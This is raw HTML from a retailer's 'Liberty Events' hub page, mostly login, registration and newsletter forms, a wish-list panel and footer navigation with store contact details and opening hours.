            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="MIGDTAASc_tielpdVB0gei_pUrq3MxowwyQCcbDc6GoOw-hHdXWkyhLDpJo3iRX5u4mrALB-af6nQiItxn2KyPCTwexINOzJTdmmJNbl7g6M-EJIh60surxiylx7Ka3Dcp_pRf0QR99a76KyracV45kq7GbXOgn9znelM4yL_NnDH12HpXw=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="MIGDTAASc_tielpdVB0gei_pUrq3MxowwyQCcbDc6GoOw-hHdXWkyhLDpJo3iRX5u4mrALB-af6nQiItxn2KyPCTwexINOzJTdmmJNbl7g6M-EJIh60surxiylx7Ka3Dcp_pRf0QR99a76KyracV45kq7GbXOgn9znelM4yL_NnDH12HpXw="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>





  
  
  

  <div class="container-fluid no-gutters p-0 px-md-5 events-hub hub">
    <section class="row no-gutters hub-header">
      <h1 class="col-12 no-gutters my-5 lasenby-sans-regular text-center px-4 px-md-0">Liberty Events</h1>
      











<div class="feature-content-wrapper">
    <div class="swiper-container feature-content-swiper">
        <div class="swiper-wrapper">
            
        </div>
    </div>
    <div class="feature-content-swiper-nav">
        
        <div class="swiper-pagination"></div>
        
        <div class="feature-content-swiper-button-prev"></div>
        <div class="feature-content-swiper-button-next"></div>
    </div>
</div>
    </section>

    <section class="folder-links-section row no-gutters py-4 hub-folder-links-section">

    











<div class="col-12 features-menu-links-wrap">
    <nav class="hub-navigation-swiper swiper-container folder-links px-4 px-md-5">
        <ul class="swiper-wrapper pb-0">
            
                <li class="swiper-slide" role="presentation">
                    <span data-url="/on/demandware.store/Sites-liberty-Site/default/FeaturesHub-ShowAjax?cid=events-hub" data-start="0"
                        data-id="events-hub" class="portrait-medium">
                        Events Hub
                    </span>
                </li>
            
                <li class="swiper-slide" role="presentation">
                    <span data-url="/on/demandware.store/Sites-liberty-Site/default/FeaturesHub-ShowAjax?cid=events-hub-beauty-events" data-start="0"
                        data-id="events-hub-beauty-events" class="portrait-medium">
                        Beauty Events
                    </span>
                </li>
            
            <li class="swiper-slide direct-link">
                <span class="portrait-medium"><a href="/on/demandware.store/Sites-liberty-Site/default/FeaturesHub-Show">Features</a></span>
            </li>
            <li class="swiper-slide direct-link">
                <span class="portrait-medium"><a href="/uk/experiences-hub">Experiences</a></span>
            </li>
            <li class="swiper-slide direct-link">
                <span class="portrait-medium"><a href="/uk/services-hub">Services</a></span>
            </li>
        </ul>
        <div class="navigation-swiper-button-prev swiper-button-prev"></div>
        <div class="navigation-swiper-button-next swiper-button-next"></div>
    </nav>
</div>

    </section>

    <section class="container-fluid px-0 pt-3 hub-content"></section>


    <section class="container-fluid my-5 hub-footer">
       <div class="row justify-content-center py-5">
      
      <button id="hub-show-more" class="btn btn-secondary col-8 col-sm-4 dot" data-size="10">
        More results
      </button>
    </div>
       <div class="articles-count row justify-content-center akzidenz-grotesk-pro-extended">
        <span class="shown-total mr-2"></span>
        <span>results</span>
      </div>
    </section>
  </div>

    
    
        

        
        
            
            
            
        
        
    


</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
